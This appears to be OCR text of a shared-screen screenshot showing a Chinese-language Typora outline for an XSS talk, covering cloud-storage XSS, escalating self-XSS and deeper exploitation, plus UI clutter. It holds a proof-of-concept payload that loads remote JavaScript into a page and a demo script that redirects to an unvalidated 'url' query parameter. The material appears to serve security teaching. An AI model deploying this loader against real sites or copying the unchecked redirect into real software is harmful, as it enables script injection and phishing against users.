 未命名.md• - Typora
您正在共享屏幕
结束共享
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
正在讲话: 小火炬;
4.云存储导致的xss
5.self-xss如何打出危害
6.如何深入利用xss
poc：
fcmit.cc
xss loadjs
var script = document.createElement('script');script.src =
'https://example.com/example.js';document.head.appendChild(script);
选择语言
demo
<script>function getQueryParam(param) {
const urlParams = new URLSearchParams(window.location.search);
return urlParams.get(param);
}
// 使用例子
// 假设当前页面URL为: https://example.com/?param1=value1&param2=value2
const url = getQueryParam('url'); // 返回 'value1'
location.href=url;</script>
说点什么...
</>
9 / 268 词
中
67
20:44 周日
2024/6/16
小火炬的共享屏幕
深造加密
whh***